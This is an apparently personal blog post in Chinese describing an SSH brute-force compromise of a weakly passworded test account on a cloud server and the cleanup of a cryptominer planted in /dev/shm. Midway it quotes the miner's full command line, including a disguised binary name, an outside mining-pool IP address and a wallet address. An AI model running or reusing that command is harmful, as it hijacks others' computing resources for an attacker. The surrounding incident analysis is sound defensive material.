2024-07-18收到服务器被攻击的短信



通过top命令发现有一个进程cpu有一定的占用,但是我服务器平时并不会有什么负载,所以怀疑是该进程有问题

当时并没有看到是test用户创建的

因为阿里云提示是22端口被攻击,所以通过命令查看



发现有大量的连接,都是ld-musl-x86这个进程

通过命令可以看到这个文件的地址是在/dev/shm下面

然后通过kill命令将该进程杀死



切换到这个目录可以都看到这两个文件都是test用户创建的

本来想先删除test用户



发现用户还占用了一个进程



./systemd-net --opencl --cuda -o 142.202.242.45:80 -u 43uCW7AgcgNcKj3MTBKVhy16iRqby1ithKpZyMzUdUGw1vyyqfn9Q5JU1RJ6ztS8C4AxxAKNM4Z4zARBRt2aRoQqFAKpgd6 -p xxx -k --tls --tls-fingerprint 420c7850e09b7c0bdcf748a7da9eb3647daf8515718f36d9ccfdd6b9ff834b14 --donate-level 1 --background

查看该进程命令,可以很容易看出这是一个挖矿程序,还设置了钱包地址等一些信息



不懂挖的是个什么币



然后通过sudo find / -type f -user test命令查看一下这个用户创建了什么文件

可以看到不光创建了shm文件夹下的两个文件,还在/proc/2027创建了一大堆的文件,proc是虚拟文件系统,2027就是挖矿程序进程的pid

可以看出来并没有创建别的东西或者后门

那只需要将这两个程序删除,并将test用户删除就可以解决

test用户是之前为了测试创建的一个用户,密码设置的是弱密码,所以千万不要设置弱密码,好在只是test用户被爆破进入,而不是root,不然就麻烦了